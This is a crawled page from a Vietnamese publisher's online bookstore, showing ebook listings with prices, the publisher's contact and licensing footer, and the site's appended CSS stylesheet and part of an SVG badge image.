c&#x1EE9;u c&#xE1;c hi&#x1EC7;n t&#x1B0;&#x1EE3;ng t&#xE2;m l&#xED; v&#xE0; t&#xE2;m linh. T&#xE0;i n&#x103;ng c&#x1EE7;a &#xF4;ng &#x111;&#xE3; d&#x1EAB;n &#x111;&#x1EBF;n c&#xE1;c ph&#x1B0;&#x1A1;ng ph&#xE1;p ti&#x1EBF;p c&#x1EAD;n s&#xE1;ng t&#x1EA1;o v&#xE0; to&#xE0;n di&#x1EC7;n trong y h&#x1ECD;c, khoa h&#x1ECD;c, gi&#xE1;o d&#x1EE5;c, tri&#x1EBF;t h&#x1ECD;c, t&#xF4;n gi&#xE1;o, n&#xF4;ng nghi&#x1EC7;p, ki&#x1EBF;n tr&#xFA;c, k&#x1ECB;ch, eurythmy, ng&#xF4;n ng&#x1EEF; v&#xE0; c&#xE1;c l&#x129;nh v&#x1EF1;c kh&#xE1;c.<div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">243.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>243.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/top-ebook-tuyen-chon-c72.html title="Top ebook tuyển chọn "><div class=item-img><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106161508193.jpg class=lazyloaded alt="Top ebook tuyển chọn " src=//media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106161508193.jpg></div><h3>Top ebook tuy&#x1EC3;n ch&#x1ECD;n</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">729.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>729.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/combo-ebook-sach-tam-ly-c74.html title="Combo ebook sách tâm lý "><div class=item-img><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162905498.jpg class=lazyloaded alt="Combo ebook sách tâm lý " src=//media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162905498.jpg></div><h3>Combo ebook s&#xE1;ch t&#xE2;m l&#xFD;</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">255.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>255.000₫</strike></div></a></div></ul></div></div></div><section class=footer><div class=container><div class=row><div class="col-12 col-lg-4 col-md-12"><div class="footer_content footer_info"><a class=footer_logo href="/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-202212141737307.svg> </a><ul class=footer_content-list><li class="content-list_item d-flex"><i class="fas fa-user mt-1"></i><span class=item-text>Ch&#x1ECB;u tr&#xE1;ch nhi&#x1EC7;m xu&#x1EA5;t b&#x1EA3;n: B&#xD9;I TH&#x1ECA; THU H&#x1EB0;NG </span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>&#x110;&#x1ECB;a ch&#x1EC9;: T&#x1EA7;ng 7, T&#xF2;a nh&#xE0; Li&#xEA;n hi&#x1EC7;p c&#xE1;c H&#x1ED9;i Khoa h&#x1ECD;c v&#xE0; K&#x1EF9; thu&#x1EAD;t Vi&#x1EC7;t Nam, L&#xF4; D20, ng&#xF5; 19 Duy T&#xE2;n, ph&#x1B0;&#x1EDD;ng C&#x1EA7;u Gi&#x1EA5;y, TP. H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-phone-volume mt-1"></i><span class=item-text>Hotline: 02466878415</span><li class="content-list_item d-flex"><i class="fas fa-envelope mt-1"></i><span class=item-text>Email: lienhe@nxbtrithuc.com.vn; kinhdoanh@nxbtrithuc.com.vn</span><li class="content-list_item d-flex"><i class="fas fa-tag mt-1"></i><span class=item-text>M&#xE3; s&#x1ED1; thu&#x1EBF;: 0101814252</span><li class="content-list_item d-flex"><i class="fas fa-file mt-1"></i><span class=item-text>Quy&#x1EBF;t &#x111;&#x1ECB;nh th&#xE0;nh l&#x1EAD;p s&#x1ED1;: 1035/Q&#x110;-LHH c&#x1EA5;p ng&#xE0;y 13/9/2005. Gi&#x1EA5;y ph&#xE9;p ho&#x1EA1;t &#x111;&#x1ED9;ng XB-PH/XBP &#x111;i&#x1EC7;n t&#x1EED; s&#x1ED1; 448 do B&#x1ED9; Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng c&#x1EA5;p ng&#xE0;y 25/01/2022</span></ul></div></div><style>.footer_logo-list{margin-top:10px;font-size:0}.footer_logo-list li{float:left;margin:0 8px 8px 0}</style><div class="col-12 col-lg-8 col-md-12"><div class=row><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chung-toi-phuc-vu>Ch&#xFA;ng t&#xF4;i ph&#x1EE5;c v&#x1EE5;</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/nha-sach-n40.html title="Nhà sách"> Nh&#xE0; s&#xE1;ch</a><li class=content-list_item><a href=/truong-dai-hoc-n39.html title="Trường đại học"> Tr&#x1B0;&#x1EDD;ng &#x111;&#x1EA1;i h&#x1ECD;c</a><li class=content-list_item><a href=/doanh-nghiep-to-chuc-n41.html title="Doanh nghiệp/ Tổ chức"> Doanh nghi&#x1EC7;p/ T&#x1ED5; ch&#x1EE9;c</a><li class=content-list_item><a href=/quan-ly-thu-vien-n38.html title="Quản lý thư viện"> Qu&#x1EA3;n l&#xFD; th&#x1B0; vi&#x1EC7;n</a><li class=content-list_item><a href=/sinh-vien-n34.html title="Sinh viên"> Sinh vi&#xEA;n</a><li class=content-list_item><a href=/vien-nghien-cuu-n42.html title="Viện Nghiên cứu"> Vi&#x1EC7;n Nghi&#xEA;n c&#x1EE9;u</a><li class=content-list_item><a href=/tac-gia title="Tác giả"> T&#xE1;c gi&#x1EA3;</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/ve-chung-toi>V&#x1EC1; ch&#xFA;ng t&#xF4;i</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/ve-chung-toi-n50.html title="Giới thiệu"> Gi&#x1EDB;i thi&#x1EC7;u</a><li class=content-list_item><a href=/lien-he-n58.html title="Liên hệ"> Li&#xEA;n h&#x1EC7;</a><li class=content-list_item><a href=/gioi-thieu-doi-tac-n1221.html title="Các đối tác"> C&#xE1;c &#x111;&#x1ED1;i t&#xE1;c</a><li class=content-list_item><a href=//vhmt.vn title="Phát triển bởi VHMT"> Ph&#xE1;t tri&#x1EC3;n b&#x1EDF;i VHMT</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chinh-sach-va-dieu-khoan>Ch&#xED;nh s&#xE1;ch v&#xE0; &#x111;i&#x1EC1;u kho&#x1EA3;n</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/cach-thuc-van-chuyen-n60.html title="Cách thức vận chuyển"> C&#xE1;ch th&#x1EE9;c v&#x1EAD;n chuy&#x1EC3;n</a><li class=content-list_item><a href=/chinh-sach-bao-mat-n61.html title="Chính sách bảo mật"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t</a><li class=content-list_item><a href=/chinh-sach-khach-hang-mua-si-n63.html title="Chính sách khách hàng mua sỉ"> Ch&#xED;nh s&#xE1;ch kh&#xE1;ch h&#xE0;ng mua s&#x1EC9;</a><li class=content-list_item><a href=/dieu-khoan-su-dung-n64.html title="Điều khoản sử dụng"> &#x110;i&#x1EC1;u kho&#x1EA3;n s&#x1EED; d&#x1EE5;ng</a><li class=content-list_item><a href=/chinh-sach-hoi-hoan-n62.html title="Chính sách hồi hoàn"> Ch&#xED;nh s&#xE1;ch h&#x1ED3;i ho&#xE0;n</a><li class=content-list_item><a href=/huong-dan-dang-ky-tai-khoan-n69.html title="Hướng dẫn đăng ký tài khoản"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x103;ng k&#xFD; t&#xE0;i kho&#x1EA3;n</a><li class=content-list_item><a href=/huong-dan-doc-sach-ebook-n70.html title="Hướng dẫn đọc sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch ebook</a><li class=content-list_item><a href=/huong-dan-kiem-tra-tem-sach-n71.html title="Hướng dẫn kiểm tra tem sách"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n ki&#x1EC3;m tra tem s&#xE1;ch</a><li class=content-list_item><a href=/huong-dan-mua-sach-ebook-n72.html title="Hướng dẫn thuê sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n thu&#xEA; s&#xE1;ch ebook</a><li class=content-list_item><a href=/huong-dan-nap-tien-vao-vi-n73.html title="Hướng dẫn nạp tiền vào ví"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n n&#x1EA1;p ti&#x1EC1;n v&#xE0;o v&#xED;</a><li class=content-list_item><a href=/huong-dan-mua-sach-giay-n74.html title="Hướng dẫn mua sách giấy"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch gi&#x1EA5;y</a><li class=content-list_item><a href=//nxbtrithuc.com.vn/chinh-sach-bao-mat-thanh-toan-n1203.html title="Chính sách bảo mật thanh toán"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t thanh to&#xE1;n</a><li class=content-list_item><a href=//nxbtrithuc.com.vn/phuong-thuc-thanh-toan-n1205.html title="Phương Thức Thanh Toán"> Ph&#x1B0;&#x1A1;ng Th&#x1EE9;c Thanh To&#xE1;n</a></ul></div></div></div></div></div><div class=footer_tablet><div class=tablet-follow><p>Theo dõi chúng tôi trên:<ul><li><a target=_blank href=//www.facebook.com/nxbtrithuc.com.vn><i class="fab fa-facebook-f"></i></a><li><a target=_blank href="//www.instagram.com/nxb_trithuc/"><i class="fab fa-instagram"></i></a></ul></div><a class=footer-bct href=//apps.apple.com/vn/app/nxb-tri-thuc/id1594162794 target=_blank> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg src=//media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg> </a> <a class=footer-bct href="//play.google.com/store/apps/details?id=vn.vhmt.nxbtrithuc" target=_blank> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg src=//media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg> </a> <a class=footer-bct target=_blank href=http://online.gov.vn/Home/WebDetails/102805> <img class=lazy data-src=/content/assets/images/footer_bct.png src=/content/assets/images/footer_bct.png> </a></div></div></section><section class=footer-copyright><span style=text-align:center>Copyright © 2022 - NHÀ XUẤT BẢN TRI THỨC. All rights reserved.</span></section><div class=scroll_to-top><a class="fas fa-chevron-up fa-xl"></a></div></div><ul class=contact><li class=contact-item><a href=/huong-dan-doc-sach-ebook-n70.html target=_blank> <i class="far fa-book-open fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch &#x111;i&#x1EC7;n t&#x1EED;.</span><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="fas fa-books-medical fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch.</span><li class=contact-item><a href=//www.facebook.com/nxbtrithuc.com.vn target=_blank> <i class="fab fa-facebook-square fa-lg"></i> </a> <span class=tooltiptext>Facebook</span><li class=contact-item><a href=//www.facebook.com/messages/t/191200890577 target=_blank> <i class="fab fa-facebook-messenger fa-lg"></i> </a> <span class=tooltiptext>Messenger</span></ul><div class="action-toast d-none" id=toast-success role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-check fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-error role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-times fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-info role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-exclamation fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><style>.alert-toast{display:flex;align-items:center;justify-content:center;position:fixed;left:0;right:0;top:0;bottom:0;z-index:10000;transition:opacity .1s cubic-bezier(.4,0,.6,1)}.toast-container{border-radius:2px;overflow:hidden;display:inline-block;cursor:default;padding:2.5rem 1.25rem;background-color:rgba(0,0,0,.7);color:#fff;font-size:1.0625rem;text-align:center;min-width:18.75rem;max-width:25rem}.toast-icon{display:flex;justify-content:center}.toast-icon{margin-bottom:1.25rem}.action-toast-icon{align-items:center;width:3.75rem;height:3.75rem;border-radius:50%;text-align:center;background-color:#00bfa5}#toast-success .action-toast-icon{background-color:#00bfa5}#toast-error .action-toast-icon{background-color:#ff00187d}.action-toast-icon,.toast-icon{display:flex;justify-content:center}</style><script src=/content/assets/js/bootstrap.min.js></script><script src=/content/assets/js/owl.carousel.min.js></script><script src=/content/assets/js/lazyload.min.js></script><script src=/content/assets/js/jquery.menu-aim.min.js></script><script src=/content/assets/js/jquery.dropdown.min.js></script><script src="/content/assets/js/site.js?v=u8ahsHJvhWhtnYdgjWI3Cut0lYtDDTDo0Sc-Ra1MKhc"></script><script src="/content/assets/js/main.js?v=vghmkZZkEqIQs-74XWobP0v9C8G5hcno6hyWB-Mx6Tw"></script>

--- FILE ---
content_type: text/css
request_url: https://nxbtrithuc.com.vn/content/assets/css/custom.css?v=3OJj7D8BvALO43rvH1wy9N2dkAeEyQGOI-W-19K-qDo
body_size: 3386
content:
.info-list .item-link i{
	color:#ED1C24
}
.hotline_info a,.hotline_info p, .hotline_icon i,.section_header .my-account{
	color: #ED1C24 !important;
}
.header-account_info .info-avatar_img{
	border: 2px solid #ED1C24;
}

#menu1 .table {width: 100% !important;}#review .table, #review div, #review table {width: 100% !important;}.author_item-img img {border-radius: 100px;}.partner_wrap .partner_content {padding-bottom: 50px !important;}.ptservice_main-title {font-weight: 500 !important;}.book_box {height: 100% !important;margin: 0px !important;}.tooltip {position: relative;display: inline-block;opacity: 1 !important;cursor: pointer;}.tooltip .tooltiptext {    visibility: hidden;    width: 140px;    background-color: #555;    color: #fff;    text-align: center;    border-radius: 6px;    padding: 5px;    position: absolute;    z-index: 1;    bottom: 150%;    left: 50%;    margin-left: -75px;    transition: opacity 0.3s;}    .tooltip .tooltiptext::after {        content: "";        position: absolute;        top: 100%;        left: 50%;        margin-left: -5px;        border-width: 5px;        border-style: solid;        border-color: #555 transparent transparent transparent;    }.tooltip:hover .tooltiptext {    visibility: visible;    opacity: 1;}.toast-title {color: white !important;}.brcrumb_info-title {font-size: 25px !important;}.item-img_sale {text-align: center;font-size: 11px;text-align: center;position: absolute;width: 40px;height: 40px;border-radius: 50%;background-color: #eb5757;left: 3px;top: 3px;color: #fff;font-size: 12px;}.contact {width: 46px;position: fixed;bottom: 150px;right: 0;list-style: none;padding: 4px;background: #fff;box-shadow: 0 0 50px 0 rgba(82,63,105,.15);display: flex;justify-content: center;align-items: center;flex-direction: column;z-index: 1;}.contact li {    background: #f4f4f8;}    .contact li:first-child {        margin-bottom: 4px;    }.contact .contact-item {    padding: 5px;}.contact-item {position: relative;display: inline-block;}.contact-item .tooltiptext {    visibility: hidden;    width: max-content;    background-color: #555;    color: #fff;    text-align: center;    border-radius: 6px;    position: absolute;    z-index: 1;    right: 45px;    padding: 5px 8px;    font-size: 13px;}.contact-item:hover .tooltiptext {    visibility: visible;}.contact-banner {position: fixed;bottom: 5px;left: 5px;padding: 5px;box-shadow: 0 0 50px 0 rgb(82 63 105 / 15%);z-index: 1;border-radius: 5px;max-width: 390px;}.banner-close-wrapper {position: absolute;right: 8px;top: 8px;}.chat-close-button {background-color: rgba(137,146,164,.7);color: #fff;border: none;outline: none;height: 28px;width: 40px;padding: 0 12px 4px;font-size: 16px;border-radius: 20px;}.copy_text{z-index: 1 !important}.yellow .hotline_icon svg path, .account svg path, .pagination_list-btn svg path {fill: #ed1d24;}.printer-list-content {padding-top: 0!important;}.section_header .header_wrap, .header_logo img, .footer_logo img {height: 60px;}.menu_component .menu_category .dropdown-menu .category_link {	color: #000!important;} .footer {background: #fff url(/content/assets/images/footer-bg.jpg);}.detail .col-lg-3 .row {position: sticky;top: 10px;}.section-chi-tiet-sach .list-cart li.li-item {flex: 0 0 calc(100% / 2 - 15px);max-width: calc(100% / 2 - 15px);}@media only screen and (min-width:1024px) {.detail .detail_group {    margin-bottom: 0;}}.detail .detail_group img:not(.initial) {    margin-bottom: 0!important;}.section-checkout_right .section-checkout_right-list img{display:none;}.owl-item .box-slider > a {background: #f1f1f1;display: block;padding: 10px;border-radius: 5px;}.menu_component .menu_category .dropdown-menu .category_link {padding: 8px 0;}.list_category-wrapper .wrapper_pagination {padding-top: 0; padding-bottom: 30px;}.category_wrapper-right {margin-bottom: 20px;}.author_list-avatar a {display: block;width: 150px;height: 150px;border-radius: 200px;overflow: hidden;}

.latest-news_body-box .box_label a:first-letter, h6.main_title.h6-14.medium.mb-2:first-letter {text-transform: uppercase;}
.section_header .header_wrap .header_button .header-account_info {height: inherit}
.header-account_info .info-list_item:hover a {color: #ff0006!important;transition: 0.5s;}
.termsofuse .termsofuse_details p {    
    line-height: 25px !important;
}
.menu_component {
    background: #ED1C24;
}
.menu_component .menu_category.active, .menu_component .menu_category:hover {
    background: #ED1C24;
}
.section_header .header_wrap .header_button.account {
    border-color: #ED1C24;
    color: #ED1C24;
}

.menu_component .menu_my_book a {    
    color: #ED1C24;
}
.section_header .header_wrap .header_button.cart {
    background: #ED1C24;
}
.section_header .header_wrap .header_info .header_hotline.yellow a, .section_header .header_wrap .header_info .header_hotline.yellow p {
    color: #ED1C24;
}
.footer-copyright {
    background-color: #ED1C24;
}
.menu_component .menu_category .category_show_all {
    color: #ED1C24;
}
.book_content .color-AA8B47 {
    color: #FF3D00;
}
.partner_wrap .partner_head .partner_title-vector {
    background-color: #ED1C24;    
}
.printer-list-heading::before {
    background: #ED1C24;
}
.home_page .banner_section {
    background: #ED1C24;
}
.home_page .banner_section {
    background: #fff url(/content/assets/images/bg-slide.svg);
    background-repeat: repeat;
}
.menu_component .menu_category .dropdown-menu .category_link.maintainHover {
    color: #ED1C24!important;
    border-color: #ED1C24;
}
.menu_component .menu_category .dropdown-menu .category_link.maintainHover .category_icon svg path {
    fill: #ED1C24!important;
}
.menu_component .menu_category .dropdown-menu .popover .submenu_item .title::before {
    background: #ED1C24;
}
.brcrumb {
    background-color: #fff;
}
.menu_component .menu_category.active, .menu_component .menu_category:hover {
    background: #ED1C24;
}
.tabbar .nav-item-ct .nav-custom.active {
    background-color: #ED1C24;
    color: #fff;
}
.filter_menu-box .box-languages_item input:checked~label {
    background-color: #ED1C24;
    color: #fff;
}
.filter_menu-box .box-price_form {
    background: #ED1C24;    
}
.menu_component .menu_category {
    background: #ED1C24;
}
.menu_component .menu_search .search_submit .button_icon {
    background: #950000;
}
.login-wrap .login_email-btn {
    background-color: #ED1C24;
}
.login-wrap .login_email-heading a {
    color: #ED1C24;
}
.register-wrap .register_email-heading a {    
    color: #ED1C24;
}
.register-wrap .register_email-btn {
    background-color: #ED1C24;
}
.section_header .header_wrap .header_button .header-account_info .info-avatar_img {
    border: 2px solid #ED1C24;
}
.change_password-content .form-group button {
    background: #ED1C24;
}
.sidebar .sidebar_user .user_photo {
    border: 2px solid #ED1C24;
}
.topic-headding .topic-box .box_item {
    background-color: #ED1C24;
}
.collection-book .collection-slider .item-content_price span {
    color: #ED1C24;
}
.menu_component .menu_category .dropdown-menu {
    background: #F9F9F9;
    border: 1px solid #E9E9E9;
}
.comment-box .comment_text .btn-submit a {
    background: #ED1C24;
}
.comment-box .comment_title::before {
    background: #ED1C24;
}
.component_pagination ul li a {    
    color: #ED1C24;    
}
.component_pagination ul li.active {
    background-color: #ED1C24;
}
.component_pagination ul li:hover {
    background-color: #ED1C24;    
}
.component_pagination ul .pagination_list-btn a svg:hover rect {
    fill: #ED1C24;
}
.footer .footer_content .list-sty .content-list_item a:hover {
    color: #ED1C24;
}
.footer .footer_info .footer_content-list .content-list_item:hover {
    color: #ED1C24;
}
.detail .contentBook .nav-tabs .nav-item .nav-link.active {
    border-bottom: 5px solid #ED1C24!important;
}
.menu_component-mobile {
    background: #ED1C24;    
}
.section_header-mobile .header_wrap .header_button {    
    color: #ED1C24;
    border: 1px solid #ED1C24;    
}
.section_header-mobile .header_wrap .header_button svg path {
    transition: .3s ease;
    fill: #ED1C24;
}
.section_header-mobile .header_wrap .header_button svg path {
    fill: #ED1C24;
}
.topview-content .position-relative.active::before {    
    background: #ED1C24;   
}
.checkout_mb .group_item .icon-item svg path {
    fill: #e1afb1;
}
.checkout_mb .icon-item.active svg path {
    fill: #ED1C24;
}
.checkout_mb .group_item .icon-item {
    border: 1px solid #e1afb1;
    color: #ED1C24;
}
.my-account-mb-main_dashboard .dashboard_box-img {   
    background: #ED1C24;    
}
.login_mb .login_mb-btn button.mb_btn-btn {
    background-color: #ED1C24;
}
.login_mb .login_mb-title a {
    color: #ED1C24;
}
.resgiter_mb .login_mb-btn button.mb_btn-btn {    
    background-color: #ED1C24;    
}
.resgiter_mb .resgiter_mb-title a {
    color: #ED1C24;
}
.brcrumb_info-title {    
    color: #333;
}
.brcrumb_info-content .content_txt p {
    color: #333;
}
.author_section .author_wrap .author_heading-line {
    background: #ED1C24;
}
.home-slider .owl-dots button.owl-dot.active {
    background-color: #e1afb1;
}
.item_infor-price .h6-14 {
    color: #ED1C24 !important;
}
.section_header-mobile .header_wrap .header_button:hover {
    background: #ED1C24;
}
.my-account-mb-main_user .sidebar_user-avatar .user_photo {
    border: 2px solid #e1afb1;R
}
.author_section .author_wrap .author_box .author_list-avatar img {border-radius: inherit!important}

.latest-news_body {padding-top: 20px!important;}

.latest-news_body .box-slider img {
    max-height: 500px;
    width: auto;
    margin: 0 auto;
}
.latest-news .owl-nav {
    margin-top: 0px;
}
.latest-news_body-list .list_item {
    margin-bottom: 15px;
}
.latest-news_heading {margin-bottom: 0!importantR; padding-bottom: 0!important}
.license{display:none}
.topic-headding .topic-box .box_item {
background-image: none !important;
}
li:has(> .feeship) {
    display: none;
}
.info-money .border-solid{
	display: none;
}

.new-home .latest-news_body .box-slider img {
  max-height: 300px;
}
.new-home .latest-news_body .box-slider img {
  width: 100%;
  object-fit: contain;
}
.new-home .owl-nav .owl-next, .new-home .owl-nav .owl-prev {
    top: 260px;
}
.author_section .author_wrap .author_box .author_list-avatar{
    border-radius: 50%;
}
.termsofuse > .container {
	margin-top: 36px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg
body_size: 18370
content:
<svg width="194" height="64" viewBox="0 0 194 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8600_292534)">
<path d="M1.71897 0H0V1.71898H1.71897V0Z" fill="#4F4F4F"/>
<path d="M3.43795 0H1.71897V1.71898H3.43795V0Z" fill="#4F4F4F"/>
<path d="M5.15692 0H3.43795V1.71898H5.15692V0Z" fill="#4F4F4F"/>
<path d="M6.87589 0H5.15692V1.71898H6.87589V0Z" fill="#4F4F4F"/>
<path d="M8.59487 0H6.87589V1.71898H8.59487V0Z" fill="#4F4F4F"/>
<path d="M10.3138 0H8.59487V1.71898H10.3138V0Z" fill="#4F4F4F"/>
<path d="M12.0328 0H10.3138V1.71898H12.0328V0Z" fill="#4F4F4F"/>
<path d="M15.4708 0H13.7518V1.71898H15.4708V0Z" fill="#4F4F4F"/>
<path d="M17.1897 0H15.4708V1.71898H17.1897V0Z" fill="#4F4F4F"/>
<path d="M18.9087 0H17.1897V1.71898H18.9087V0Z" fill="#4F4F4F"/>
<path d="M22.3467 0H20.6277V1.71898H22.3467V0Z" fill="#4F4F4F"/>
<path d="M25.7846 0H24.0656V1.71898H25.7846V0Z" fill="#4F4F4F"/>
<path d="M30.9415 0H29.2226V1.71898H30.9415V0Z" fill="#4F4F4F"/>
<path d="M44.6933 0H42.9743V1.71898H44.6933V0Z" fill="#4F4F4F"/>
<path d="M46.4123 0H44.6933V1.71898H46.4123V0Z" fill="#4F4F4F"/>
<path d="M48.1313 0H46.4123V1.71898H48.1313V0Z" fill="#4F4F4F"/>
<path d="M49.8502 0H48.1313V1.71898H49.8502V0Z" fill="#4F4F4F"/>
<path d="M53.2882 0H51.5692V1.71898H53.2882V0Z" fill="#4F4F4F"/>
<path d="M55.0071 0H53.2882V1.71898H55.0071V0Z" fill="#4F4F4F"/>
<path d="M56.7261 0H55.0071V1.71898H56.7261V0Z" fill="#4F4F4F"/>
<path d="M58.4451 0H56.7261V1.71898H58.4451V0Z" fill="#4F4F4F"/>
<path d="M60.1641 0H58.4451V1.71898H60.1641V0Z" fill="#4F4F4F"/>
<path d="M61.883 0H60.1641V1.71898H61.883V0Z" fill="#4F4F4F"/>
<path d="M63.602 0H61.883V1.71898H63.602V0Z" fill="#4F4F4F"/>
<path d="M1.71897 1.71898H0V3.43796H1.71897V1.71898Z" fill="#4F4F4F"/>
<path d="M12.0328 1.71898H10.3138V3.43796H12.0328V1.71898Z" fill="#4F4F4F"/>
<path d="M17.1897 1.71898H15.4708V3.43796H17.1897V1.71898Z" fill="#4F4F4F"/>
<path d="M18.9087 1.71898H17.1897V3.43796H18.9087V1.71898Z" fill="#4F4F4F"/>
<path d="M20.6277 1.71898H18.9087V3.43796H20.6277L20.6277 1.71898Z" fill="#4F4F4F"/>
<path d="M22.3467 1.71898H20.6277L20.6277 3.43796H22.3467V1.71898Z" fill="#4F4F4F"/>
<path d="M27.5036 1.71898H25.7846L25.7846 3.43796H27.5036V1.71898Z" fill="#4F4F4F"/>
<path d="M29.2226 1.71898H27.5036V3.43796H29.2225L29.2226 1.71898Z" fill="#4F4F4F"/>
<path d="M32.6605 1.71898H30.9415L30.9415 3.43796H32.6605V1.71898Z" fill="#4F4F4F"/>
<path d="M34.3795 1.71898H32.6605V3.43796H34.3795V1.71898Z" fill="#4F4F4F"/>
<path d="M37.8174 1.71898H36.0984V3.43796H37.8174V1.71898Z" fill="#4F4F4F"/>
<path d="M39.5364 1.71898H37.8174V3.43796H39.5364V1.71898Z" fill="#4F4F4F"/>
<path d="M42.9743 1.71898H41.2554V3.43796H42.9743V1.71898Z" fill="#4F4F4F"/>
<path d="M44.6933 1.71898H42.9743V3.43796H44.6933V1.71898Z" fill="#4F4F4F"/>
<path d="M53.2882 1.71898H51.5692V3.43796H53.2882V1.71898Z" fill="#4F4F4F"/>
<path d="M63.602 1.71898H61.883V3.43796H63.602V1.71898Z" fill="#4F4F4F"/>
<path d="M1.71897 3.43796H0V5.15694H1.71897V3.43796Z" fill="#4F4F4F"/>
<path d="M5.15692 3.43796H3.43795V5.15694H5.15692V3.43796Z" fill="#4F4F4F"/>
<path d="M6.87589 3.43796H5.15692V5.15694H6.87589V3.43796Z" fill="#4F4F4F"/>
<path d="M8.59487 3.43796H6.87589V5.15694H8.59487V3.43796Z" fill="#4F4F4F"/>
<path d="M12.0328 3.43796H10.3138V5.15694H12.0328V3.43796Z" fill="#4F4F4F"/>
<path d="M17.1897 3.43796H15.4708V5.15694H17.1897V3.43796Z" fill="#4F4F4F"/>
<path d="M22.3467 3.43796H20.6277L20.6277 5.15694H22.3467V3.43796Z" fill="#4F4F4F"/>
<path d="M27.5036 3.43796H25.7846V5.15694H27.5036V3.43796Z" fill="#4F4F4F"/>
<path d="M30.9415 3.43796H29.2225L29.2226 5.15694H30.9415L30.9415 3.43796Z" fill="#4F4F4F"/>
<path d="M44.6933 3.43796H42.9743V5.15694H44.6933V3.43796Z" fill="#4F4F4F"/>
<path d="M49.8502 3.43796H48.1313V5.15694H49.8502V3.43796Z" fill="#4F4F4F"/>
<path d="M53.2882 3.43796H51.5692V5.15694H53.2882V3.43796Z" fill="#4F4F4F"/>
<path d="M56.7261 3.43796H55.0071V5.15694H56.7261V3.43796Z" fill="#4F4F4F"/>
<path d="M58.4451 3.43796H56.7261V5.15694H58.4451V3.43796Z" fill="#4F4F4F"/>
<path d="M60.1641 3.43796H58.4451V5.15694H60.1641V3.43796Z" fill="#4F4F4F"/>
<path d="M63.602 3.43796H61.883V5.15694H63.602V3.43796Z" fill="#4F4F4F"/>
<path d="M1.71897 5.15694H0V6.87592H1.71897V5.15694Z" fill="#4F4F4F"/>
<path d="M5.15692 5.15694H3.43795V6.87592H5.15692V5.15694Z" fill="#4F4F4F"/>
<path d="M6.87589 5.15694H5.15692V6.87592H6.87589V5.15694Z" fill="#4F4F4F"/>
<path d="M8.59487 5.15694H6.87589V6.87592H8.59487V5.15694Z" fill="#4F4F4F"/>
<path d="M12.0328 5.15694H10.3138V6.87592H12.0328V5.15694Z" fill="#4F4F4F"/>
<path d="M17.1897 5.15694H15.4708V6.87592H17.1897V5.15694Z" fill="#4F4F4F"/>
<path d="M18.9087 5.15694H17.1897V6.87592H18.9087V5.15694Z" fill="#4F4F4F"/>
<path d="M20.6277 5.15694H18.9087V6.87592H20.6277L20.6277 5.15694Z" fill="#4F4F4F"/>
<path d="M29.2226 5.15694H27.5036L27.5036 6.87592H29.2225L29.2226 5.15694Z" fill="#4F4F4F"/>
<path d="M32.6605 5.15694H30.9415L30.9415 6.87592H32.6605V5.15694Z" fill="#4F4F4F"/>
<path d="M36.0984 5.15694H34.3795V6.87592H36.0984V5.15694Z" fill="#4F4F4F"/>
<path d="M37.8174 5.15694H36.0984V6.87592H37.8174V5.15694Z" fill="#4F4F4F"/>
<path d="M39.5364 5.15694H37.8174V6.87592H39.5364V5.15694Z" fill="#4F4F4F"/>
